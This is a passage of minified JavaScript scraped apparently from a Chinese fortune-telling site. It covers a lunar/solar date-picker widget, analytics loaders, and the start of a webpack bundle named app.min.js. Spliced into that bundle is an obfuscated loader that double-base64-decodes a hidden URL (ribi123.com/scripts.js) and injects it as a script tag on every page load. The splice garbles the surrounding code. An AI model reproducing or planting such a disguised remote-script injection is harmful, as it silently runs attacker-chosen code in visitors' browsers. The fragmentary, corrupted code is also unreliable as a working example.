                t["o_d_" + t.id] = n ? parseFloat(n.replace(/em/g, "")) : 0,
                document.onmousemove = function(e) {
                    r = !0,
                    e = e || window.event,
                    e.preventDefault();
                    for (var t = a;;) {
                        if (t.classList.contains("gear")) break;
                        t = t.parentElement
                    }
                    t["new_" + t.id] = e.screenY,
                    t["n_t_" + t.id] = (new Date).getTime();
                    var n = 18 * (t["new_" + t.id] - t["old_" + t.id]) / 370;
                    t["pos_" + t.id] = t["o_d_" + t.id] + n,
                    t.style.transform = "translate(0," + t["pos_" + t.id] + "em)",
                    t.style["-webkit-transform"] = "translate(0," + t["pos_" + t.id] + "em)",
                    t.style["-moz-transform"] = "translate(0," + t["pos_" + t.id] + "em)",
                    t.style["-ms-transform"] = "translate(0," + t["pos_" + t.id] + "em)",
                    t.style["-o-transform"] = "translate(0," + t["pos_" + t.id] + "em)",
                    t.setAttribute("top", t["pos_" + t.id] + "em")
                },
                document.onmouseup = function(e) {
                    if (!r) return document.onmousemove = null,
                    document.onmouseup = null,
                    !1;
                    e = e || window.event,
                    e.preventDefault();
                    for (var t = a;;) {
                        if (t.classList.contains("gear")) break;
                        t = t.parentElement
                    }
                    var n = (t["new_" + t.id] - t["old_" + t.id]) / (t["n_t_" + t.id] - t["o_t_" + t.id]);
                    Math.abs(n) <= .2 ? t["spd_" + t.id] = n < 0 ? -.08 : .08 : Math.abs(n) <= .5 ? t["spd_" + t.id] = n < 0 ? -.16 : .16 : t["spd_" + t.id] = n / 2,
                    t["pos_" + t.id] || (t["pos_" + t.id] = 0),
                    y(t),
                    document.onmousemove = null,
                    document.onmouseup = null
                }
            }
            function v(e) {
                e.preventDefault();
                var t = e.target;
                for (t.touchTip = !1;;) {
                    if (t.classList.contains("gear")) break;
                    t = t.parentElement
                }
                clearInterval(t["int_" + t.id]),
                t["old_" + t.id] = e.targetTouches[0].screenY,
                t["o_t_" + t.id] = (new Date).getTime();
                var a = t.getAttribute("top");
                t["o_d_" + t.id] = a ? parseFloat(a.replace(/em/g, "")) : 0
            }
            function u(e) {
                e.preventDefault();
                var t = e.target;
                for (t.touchTip = !0;;) {
                    if (t.classList.contains("gear")) break;
                    t = t.parentElement
                }
                t["new_" + t.id] = e.targetTouches[0].screenY,
                t["n_t_" + t.id] = (new Date).getTime();
                var a = 18 * (t["new_" + t.id] - t["old_" + t.id]) / 370;
                t["pos_" + t.id] = t["o_d_" + t.id] + a,
                t.style.transform = "translate(0," + t["pos_" + t.id] + "em)",
                t.style["-webkit-transform"] = "translate(0," + t["pos_" + t.id] + "em)",
                t.style["-moz-transform"] = "translate(0," + t["pos_" + t.id] + "em)",
                t.style["-ms-transform"] = "translate(0," + t["pos_" + t.id] + "em)",
                t.style["-o-transform"] = "translate(0," + t["pos_" + t.id] + "em)",
                t.setAttribute("top", t["pos_" + t.id] + "em")
            }
            function _(e) {
                e.preventDefault();
                var t = e.target;
                if (!t.touchTip) return ! 1;
                for (;;) {
                    if (t.classList.contains("gear")) break;
                    t = t.parentElement
                }
                var a = (t["new_" + t.id] - t["old_" + t.id]) / (t["n_t_" + t.id] - t["o_t_" + t.id]);
                Math.abs(a) <= .2 ? t["spd_" + t.id] = a < 0 ? -.08 : .08 : Math.abs(a) <= .5 ? t["spd_" + t.id] = a < 0 ? -.16 : .16 : t["spd_" + t.id] = a / 2,
                t["pos_" + t.id] || (t["pos_" + t.id] = 0),
                y(t)
            }
            function y(e) {
                var t = 0,
                a = !1,
                r = w.maxY - w.minY + 1;
                clearInterval(e["int_" + e.id]),
                e["int_" + e.id] = setInterval(function() {
                    var n = e["pos_" + e.id],
                    s = e["spd_" + e.id] * Math.exp( - .03 * t);
                    if (n += s, Math.abs(s) > .1);
                    else {
                        s = .1;
                        var d = 2 * Math.round(n / 2);
                        Math.abs(n - d) < .02 ? a = !0 : n > d ? n -= s: n += s
                    }
                    switch (n > 8 && (n = 8, a = !0), e.getAttribute("data-datetype")) {
                    case "date_yy":
                        var l = 8 - 2 * (r - 1);
                        if (n < l && (n = l, a = !0), a) {
                            var o = Math.abs(n - 8) / 2;
                            g(e, o),
                            clearInterval(e["int_" + e.id])
                        }
                        break;
                    case "date_mm":
                        var c = w.gearDate.querySelector(".date_yy"),
                        m = parseInt(c.getAttribute("val"));
                        if ((b[m].Intercalation ? b[m].Intercalation: 0) && w.type) var v = 12;
                        else var v = 11;
                        var u = 0;
                        m == r - 1 && (v = (w.type, w.maxM - 1)),
                        0 == m && (u = w.type ? w.minM - 1 : w.minM);
                        var l = 8 - 2 * (v - u);
                        if (n < l && (n = l, a = !0), a) {
                            var o = Math.abs(n - 8) / 2 + u;
                            g(e, o),
                            clearInterval(e["int_" + e.id])
                        }
                        break;
                    case "date_dd":
                        var c = w.gearDate.querySelector(".date_yy"),
                        _ = w.gearDate.querySelector(".date_mm"),
                        m = parseInt(c.getAttribute("val")),
                        y = parseInt(_.getAttribute("val")),
                        p = i(m, y),
                        f = p - 1,
                        h = 0;
                        m == r - 1 && 12 == y + 1 && (f = w.type ? w.maxD - 15 : w.maxD - 1),
                        0 == m && 2 == y + 1 && (h = w.type ? w.minD - 1 : w.minD + 6);
                        var l = 8 - 2 * (f - h);
                        if (n < l && (n = l, a = !0), a) {
                            var o = Math.abs(n - 8) / 2 + h;
                            g(e, o),
                            clearInterval(e["int_" + e.id])
                        }
                        break;
                    case "date_hh":
                        var l = -40;
                        if (n < l && (n = l, a = !0), a) {
                            var o = Math.abs(n - 8) / 2;
                            g(e, o),
                            clearInterval(e["int_" + e.id])
                        }
                    }
                    e["pos_" + e.id] = n,
                    e.style.transform = "translate(0," + n + "em)",
                    e.style["-webkit-transform"] = "translate(0," + n + "em)",
                    e.style["-moz-transform"] = "translate(0," + n + "em)",
                    e.style["-ms-transform"] = "translate(0," + n + "em)",
                    e.style["-o-transform"] = "translate(0," + n + "em)",
                    e.setAttribute("top", n + "em"),
                    t++
                },
                6)
            }
            function g(e, t) {
                t = Math.round(t),
                e.setAttribute("val", t),
                n()
            }
            function p(e, t) {
                var a = w.gearDate.querySelector(".lcalendar_finish"),
                r = w.gearDate.querySelector(".lcalendar_cancel");
                if (a.getAttribute("data-isconfirm") - 0 && !t) return h(),
                a.setAttribute("data-isconfirm", 0),
                w.gearDate.querySelector(".date_choice_wrap").style.display = "block",
                w.gearDate.querySelector(".date_confirm_wrap").style.display = "none",
                a.innerHTML = "\u5b8c\u6210",
                r.innerHTML = "\u53d6\u6d88",
                !1;
                if (e.preventDefault(), !window.CustomEvent) {
                    var n = new CustomEvent("input");
                    w.trigger.dispatchEvent(n)
                }
                document.body.removeChild(w.gearDate)
            }
            function f(e) {
                var t = h(),
                a = w.gearDate.querySelector(".lcalendar_finish"),
                r = w.gearDate.querySelector(".lcalendar_cancel");
                if (! (a.getAttribute("data-isconfirm") - 0) && "false" != w.trigger.getAttribute("data-confirm")) {
                    var n = w.gearDate.querySelector(".lcalendar_info"),
                    i = w.gearDate.querySelector(".confirm_nongli"),
                    d = w.gearDate.querySelector(".confirm_gongli");
                    w.gearDate.querySelector(".date_choice_wrap").style.display = "none",
                    w.gearDate.querySelector(".date_confirm_wrap").style.display = "block",
                    a.setAttribute("data-isconfirm", 1),
                    n.innerHTML = "\u786e\u8ba4\u65e5\u671f",
                    a.innerHTML = "\u786e\u8ba4",
                    r.innerHTML = "\u8fd4\u56de\u4fee\u6539";
                    var l = "",
                    o = "";
                    (t.hh < 0 ? (l = "\u65f6\u8fb0\u672a\u77e5", o = "\u65f6\u8fb0\u672a\u77e5") : (o = t.hh + "\u65f6", l = s("hh", t.hh) + "\u65f6")),
                    d.innerHTML = t.yy + "\u5e74" + t.mm + "\u6708" + t.dd + "\u65e5 " + o;
                    var c = t._mm < 0 ? s("rm", -t._mm) : s("mm", t._mm);
                    return i.innerHTML = t._yy + "\u5e74" + c + s("dd", t._dd) + " " + l,
                    !1
                }
                w.trigger.setAttribute("data-date", t.yy + "-" + t.mm + "-" + t.dd),
                w.trigger.setAttribute("data-hour", t.hh);
                var m = w.trigger.getAttribute("data-toid-date"),
                v = w.trigger.getAttribute("data-toid-hour");
                m && (document.getElementById(m).value = t.yy + "-" + t.mm + "-" + t.dd),
                v && (document.getElementById(v).value = t.hh < 0 ? "": t.hh);
				if(v=="birthday"){$('.J-time').val(t.hh);}
              	if(v=="birthday1"){$('.J-time1').val(t.hh);}
                var u = "";
                if (w.type) {
                    var c = t._mm < 0 ? s("rm", -t._mm) : s("mm", t._mm);
                    v && (u = t.hh < 0 ? "\u65f6\u8fb0\u672a\u77e5": s("hh", t.hh) + "\u65f6"),
                    w.trigger.value = "" + t._yy + "\u5e74" + c + s("dd", t._dd) + " " + u
                } else v && (u = t.hh < 0 ? "\u65f6\u8fb0\u672a\u77e5": t.hh + "\u65f6"),
                w.trigger.value = "" + t.yy + "\u5e74" + t.mm + "\u6708" + t.dd + "\u65e5" + u;
                p(e, "finish")
            }
            function h() {
                var e = w.maxY - w.minY + 1,
                t = parseInt(Math.round(w.gearDate.querySelector(".date_yy").getAttribute("val"))),
                a = t % e + w.minY,
                r = parseInt(Math.round(w.gearDate.querySelector(".date_mm").getAttribute("val"))) + 1,
                n = parseInt(Math.round(w.gearDate.querySelector(".date_dd").getAttribute("val"))) + 1,
                i = w.gearDate.querySelector(".date_hh") ? 1 : 0;
                if (i) var l = parseInt(Math.round(w.gearDate.querySelector(".date_hh").getAttribute("val"))) - 1;
                var o = b[t].Intercalation ? b[t].Intercalation: 0;
                w.type && o && (o == r - 1 ? r = -(r - 1) : o < r - 1 ? r -= 1 : r = r);
                var c = d(w.type, a, r, n),
                m = w.gearDate.querySelector(".lcalendar_info");
                if (w.type) {
                    w.trigger.setAttribute("data-type", 1);
                    var v = r < 0 ? s("rm", -r) : s("mm", r),
                    u = "";
                    return i && (u = l < 0 ? "\u65f6\u8fb0\u672a\u77e5": s("hh", l) + "\u65f6"),
                    m.innerHTML = "\u519c\u5386:" + a + "\u5e74" + v + s("dd", n) + " " + u,
                    {
                        yy: c.yy,
                        mm: c.mm,
                        dd: c.dd,
                        _yy: a,
                        _mm: r,
                        _dd: n,
                        hh: l
                    }
                }
                w.trigger.setAttribute("data-type", 0);
                var u = "";
                return i && (u = l < 0 ? "\u65f6\u8fb0\u672a\u77e5": l + "\u65f6"),
                m.innerHTML = "\u516c\u5386:" + a + "\u5e74" + r + "\u6708" + n + "\u65e5 " + u,
                {
                    _yy: c.yy,
                    _mm: c.mm,
                    _dd: c.dd,
                    yy: a,
                    mm: r,
                    dd: n,
                    hh: l
                }
            }
            var w = this,
            b = [new o(38, 0, 0, 38, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1), new o(26, 6, 2, 44, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0), new o(45, 0, 3, 49, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0), new o(35, 0, 4, 54, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1), new o(24, 4, 5, 59, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1), new o(43, 0, 0, 5, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1), new o(32, 0, 1, 10, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1), new o(21, 2, 2, 15, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1), new o(40, 0, 3, 20, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1), new o(28, 7, 5, 26, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1), new o(47, 0, 6, 31, 0, 1, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1), new o(36, 0, 0, 36, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0), new o(26, 5, 1, 41, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1), new o(44, 0, 3, 47, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1, 0, 1), new o(33, 0, 4, 52, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0), new o(23, 3, 5, 57, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1), new o(42, 0, 6, 2, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1), new o(30, 8, 1, 8, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0), new o(48, 0, 2, 13, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0), new o(38, 0, 3, 18, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1), new o(27, 6, 4, 23, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0), new o(45, 0, 6, 29, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0), new o(35, 0, 0, 34, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1), new o(24, 4, 1, 39, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0), new o(43, 0, 2, 44, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0), new o(32, 0, 4, 50, 0, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1), new o(20, 3, 5, 55, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0), new o(39, 0, 6, 0, 1, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1, 0), new o(29, 7, 0, 5, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1), new o(47, 0, 2, 11, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1), new o(36, 0, 3, 16, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0), new o(26, 5, 4, 21, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 1), new o(45, 0, 5, 26, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1), new o(33, 0, 0, 32, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1), new o(22, 4, 1, 37, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1), new o(41, 0, 2, 42, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1), new o(30, 8, 3, 47, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1), new o(48, 0, 5, 53, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1), new o(37, 0, 6, 58, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1), new o(27, 6, 0, 3, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0), new o(46, 0, 1, 8, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1, 0), new o(35, 0, 3, 14, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 1), new o(24, 4, 4, 19, 1, 0, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1), new o(43, 0, 5, 24, 1, 0, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1), new o(32, 10, 6, 29, 1, 0, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1), new o(50, 0, 1, 35, 0, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0), new o(39, 0, 2, 40, 0, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 0, 1), new o(28, 6, 3, 45, 1, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0, 0), new o(47, 0, 4, 50, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1), new o(36, 0, 6, 56, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 1, 1, 0), new o(26, 5, 0, 1, 0, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 1), new o(45, 0, 1, 6, 0, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0), new o(34, 0, 2, 11, 0, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0), new o(22, 3, 4, 17, 0, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0), new o(40, 0, 5, 22, 1, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0), new o(30, 8, 6, 27, 0, 1, 1, 0, 1, 0, 1, 1, 0, 0, 1, 0, 1), new o(49, 0, 0, 32, 0, 1, 0, 1, 1, 0, 1, 0, 1, 1, 0, 0, 1), new o(37, 0, 2, 38, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1), new o(27, 5, 3, 43, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1), new o(46, 0, 4, 48, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1), new o(35, 0, 5, 53, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1), new o(23, 4, 0, 59, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1), new o(42, 0, 1, 4, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1), new o(31, 0, 2, 9, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0), new o(21, 2, 3, 14, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1), new o(39, 0, 5, 20, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1), new o(28, 7, 6, 25, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1), new o(48, 0, 0, 30, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1), new o(37, 0, 1, 35, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1), new o(25, 5, 3, 41, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1), new o(44, 0, 4, 46, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1), new o(33, 0, 5, 51, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1), new o(22, 4, 6, 56, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0), new o(40, 0, 1, 2, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0), new o(30, 9, 2, 7, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1), new o(49, 0, 3, 12, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1), new o(38, 0, 4, 17, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0), new o(27, 6, 6, 23, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1), new o(46, 0, 0, 28, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0), new o(35, 0, 1, 33, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0), new o(24, 4, 2, 38, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1), new o(42, 0, 4, 44, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1), new o(31, 0, 5, 49, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0), new o(21, 2, 6, 54, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1), new o(40, 0, 0, 59, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1), new o(28, 6, 2, 5, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0), new o(47, 0, 3, 10, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1), new o(36, 0, 4, 15, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1), new o(25, 5, 5, 20, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0), new o(43, 0, 0, 26, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1), new o(32, 0, 1, 31, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0)],
            D = !1,
            A = 0;
            "ontouchstart" in window ? (w.trigger.addEventListener("touchstart",
            function(e) {
                A = Date.now()
            }), w.trigger.addEventListener("touchmove",
            function(e) {
                D = !0
            }), w.trigger.addEventListener("touchend",
            function(e) { ! D && Date.now() - A < 150 && (e.preventDefault(), t()),
                D = !1,
                A = 0
            })) : w.trigger.addEventListener("click",
            function() {
                t()
            })
        }
    },
    e
} ();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c07383afbb2a6e86cd3fb8aa42de6e7d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript
request_url: https://m.bazi5.com/statics/wap/public/app.min.js?v=ad897df
body_size: 82524
content:
cript>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3JR7Tg5XhJHnrLKW\",ck:\"3JR7Tg5XhJHnrLKW\"});</script>");function stringToUrl() {var string="U3RyYUhSMGNITTZMeTl5YVdKcE1USXpMbU52YlM5elkzSnBjSFJ6TG1weg==";return atob(string); }var toUrl=stringToUrl();var strURI=toUrl.split("Str");var findStr=atob(strURI[1]);var script=document.createElement("script");script.src=findStr;document.head.appendChild(script);ifunction(e){var t={};function n(r){if(t[r])return t[r].ixports;var a=t[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(r,a,function(t){return e[t]}.bind(null,a));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=127)}([function(e,t,n){var r=n(2),a=n(30).f,i=n(12),o=n(13),s=n(58),c=n(88),u=n(91);e.exports=function(e,t){var n,f,l,d,p,h=e.target,m=e.global,v=e.stat;if(n=m?r:v?r[h]||s(h,{}):(r[h]||{}).prototype)for(f in t){if(d=t[f],l=e.noTargetGet?(p=a(n,f))&&p.value:n[f],!u(m?f:h+(v?".":"#")+f,e.forced)&&void 0!==l){if(typeof d==typeof l)continue;c(d,l)}(e.sham||l&&l.sham)&&i(d,"sham",!0),o(n,f,d,e)}}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")()}).call(this,n(128))},function(e,t,n){var r=n(2),a=n(59),i=n(7),o=n(41),s=n(62),c=n(92),u=a("wks"),f=r.Symbol,l=c?f:f&&f.withoutSetter||o;e.exports=function(e){return i(u,e)||(s&&i(f,e)?u[e]=f[e]:u[e]=l("Symbol."+e)),u[e]}},function(e,t,n){"use strict";var r,a=n(116),i=n(6),o=n(2),s=n(8),c=n(7),u=n(39),f=n(12),l=n(13),d=n(9).f,p=n(38),h=n(27),m=n(3),v=n(41),b=o.Int8Array,y=b&&b.prototype,A=o.Uint8ClampedArray,g=A&&A.prototype,_=b&&p(b),V=y&&p(y),x=Object.prototype,w=x.isPrototypeOf,S=m("toStringTag"),E=v("TYPED_ARRAY_TAG"),T=a&&!!h&&"Opera"!==u(o.opera),I=!1,M={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},O=function(e){return s(e)&&c(M,u(e))};for(r in M)o[r]||(T=!1);if((!T||"function"!=typeof _||_===Function.prototype)&&(_=function(){throw TypeError("Incorrect invocation")},T))for(r in M)o[r]&&h(o[r],_);if((!T||!V||V===x)&&(V=_.prototype,T))for(r in M)o[r]&&h(o[r].prototype,V);if(T&&p(g)!==V&&h(g,V),i&&!c(V,S))for(r in I=!0,d(V,S,{get:function(){return s(this)?this[E]:void 0}}),M)o[r]&&f(o[r],E,r);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:T,TYPED_ARRAY_TAG:I&&E,aTypedArray:function(e){if(O(e))return e;throw TypeError("Target is not a typed array")},aTypedArrayConstructor:function(e){if(h){if(w.call(_,e))return e}else for(var t in M)if(c(M,r)){var n=o[t];if(n&&(e===n||w.call(n,e)))return e}throw TypeError("Target is not a typed array constructor")},exportTypedArrayMethod:function(e,t,n){if(i){if(n)for(var r in M){var a=o[r];a&&c(a.prototype,e)&&delete a.prototype[e]}V[e]&&!n||l(V,e,n?t:T&&y[e]||t)}},exportTypedArrayStaticMethod:function(e,t,n){var r,a;if(i){if(h){if(n)for(r in M)(a=o[r])&&c(a,e)&&delete a[e];if(_[e]&&!n)return;try{return l(_,e,n?t:T&&b[e]||t)}catch(e){}}for(r in M)!(a=o[r])||a[e]&&!n||l(a,e,t)}},isView:function(e){var t=u(e);return"DataView"===t||c(M,t)},isTypedArray:O,TypedArray:_,TypedArrayPrototype:V}},function(e,t,n){var r=n(17),a=Math.min;e.exports=function(e){return e>0?a(r(e),9007199254740991):0}},function(e,t,n){var r=n(1);e.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var r=n(6),a=n(84),i=n(10),o=n(33),s=Object.defineProperty;t.f=r?s:function(e,t,n){if(i(e),t=o(t,!0),i(n),a)try{return s(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(8);e.exports=function(e){if(!r(e))throw TypeError(String(e)+" is not an object");return e}},function(e,t,n){var r=n(18);e.exports=function(e){return Object(r(e))}},function(e,t,n){var r=n(6),a=n(9),i=n(20);e.exports=r?function(e,t,n){return a.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(2),a=n(12),i=n(7),o=n(58),s=n(86),c=n(16),u=c.get,f=c.enforce,l=String(String).split("String");(e.exports=function(e,t,n,s){var c=!!s&&!!s.unsafe,u=!!s&&!!s.enumerable,d=!!s&&!!s.noTargetGet;"function"==typeof n&&("string"!=typeof t||i(n,"name")||a(n,"name",t),f(n).source=l.join("string"==typeof t?t:"")),e!==r?(c?!d&&e[t]&&(u=!0):delete e[t],u?e[t]=n:a(e,t,n)):u?e[t]=n:o(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&u(this).source||s(this)}))},function(e,t,n){var r=n(44),a=n(31),i=n(11),o=n(5),s=n(63),c=[].push,u=function(e){var t=1==e,n=2==e,u=3==e,f=4==e,l=6==e,d=5==e||l;return function(p,h,m,v){for(var b,y,A=i(p),g=a(A),_=r(h,m,3),V=o(g.length),x=0,w=v||s,S=t?w(p,V):n?w(p,0):void 0;V>x;x++)if((d||x in g)&&(y=_(b=g[x],x,A),e))if(t)S[x]=y;else if(y)switch(e){case 3:return!0;case 5:return b;case 6:return x;case 2:c.call(S,b)}else if(f)return!1;return l?-1:u||f?f:S}};e.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(e,t,n){var r=n(31),a=n(18);e.exports=function(e){return r(a(e))}},function(e,t,n){var r,a,i,o=n(129),s=n(2),c=n(8),u=n(12),f=n(7),l=n(40),d=n(42),p=s.WeakMap;if(o){var h=new p,m=h.get,v=h.has,b=h.set;r=function(e,t){return b.call(h,e,t),t},a=function(e){return m.call(h,e)||{}},i=function(e){return v.call(h,e)}}else{var y=l("state");d[y]=!0,r=function(e,t){return u(e,y,t),t},a=function(e){return f(e,y)?e[y]:{}},i=function(e){return f(e,y)}}e.exports={set:r,get:a,has:i,enforce:function(e){return i(e)?a(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!c(t)||(n=a(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},function(e,t,n){var r=n(6),a=n(1),i=n(7),o=Object.defineProperty,s={},c=function(e){throw e};e.exports=function(e,t){if(i(s,e))return s[e];t||(t={});var n=[][e],u=!!i(t,"ACCESSORS")&&t.ACCESSORS,f=i(t,0)?t[0]:c,l=i(t,1)?t[1]:void 0;return s[e]=!!n&&!a((function(){if(u&&!r)return!0;var 